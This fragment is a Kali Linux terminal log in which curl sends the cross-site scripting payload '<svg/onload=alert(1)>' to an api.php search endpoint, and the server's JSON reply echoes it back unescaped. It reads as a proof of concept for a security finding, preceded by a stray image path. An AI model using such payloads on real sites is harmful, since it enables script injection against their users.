 root@kali:/# curl -i "http:// /api.php?word=<svg/onload=alert(1)>?action=search"
HTTP/1.1 200 OK
Date: Fri, 24 Nov 2017 09:44:28 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Content-Length: 48
Content-Type: text/html
{"word": "<svg/onload=alert(1)>", "matches": []}root@kali:/#